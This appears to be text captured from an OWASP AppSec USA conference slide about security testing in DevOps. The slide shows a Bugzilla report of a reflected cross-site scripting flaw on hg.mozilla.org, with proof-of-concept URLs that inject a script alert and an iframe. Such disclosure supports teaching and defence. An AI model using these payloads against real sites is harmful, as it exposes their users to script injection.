 AppSec USA
ORLANDO
OWASP
OWASP mozilla
Tadj Youssouf ▾ (Reporter) (New to Bugzilla)
Tag Reply -
Description • a month ago
User Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Build ID: 20161208153507
Steps to reproduce:
Hello I found a reflected xss affecting hg.mozilla.org
Just visit the link to reproduce
https://hg.mozilla.org/integration/fx-team/pushloghtml?user="><script>alert(/XSS/)</script>
https://hg.mozilla.org/integration/fx-team/pushloghtml?user="></div> <iframe src="https://www.openbugbounty.org
/"></iframe>
Actual results:
Reflected XSS with Iframe injection
Test Driven Security In the DevOps Pipeline